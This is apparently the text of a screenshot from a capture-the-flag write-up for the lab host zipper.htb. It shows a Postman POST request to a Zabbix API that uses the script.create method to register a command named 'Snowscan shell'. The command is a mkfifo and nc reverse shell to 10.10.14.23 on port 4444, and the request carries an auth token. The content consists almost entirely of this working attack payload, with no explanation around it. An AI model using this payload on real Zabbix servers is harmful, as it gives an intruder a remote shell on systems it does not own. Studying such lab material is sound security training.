 POST http://zipper.htb/zabbix/api_jsonrpc.php
Params Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "jsonrpc": "2.0",
3 "method": "script.create",
4 "params": {
5 "name": "Snowscan shell",
6 "command": "rm /tmp/f1;mkfifo /tmp/f1;cat /tmp/f1|/bin/sh -i 2>&1|nc 10.10.14.23 4444 >/tmp/f1",
7 "host_access": 2,
8 "confirmation": ""
9 },
10 "auth": "e160aa247a18163cfabe3c5645c8500a",
11 "id": 1
12 }